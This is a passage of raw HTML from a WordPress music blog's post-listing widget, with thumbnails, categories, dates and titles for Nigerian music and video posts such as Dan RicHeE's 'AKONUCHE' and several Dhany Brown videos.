data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
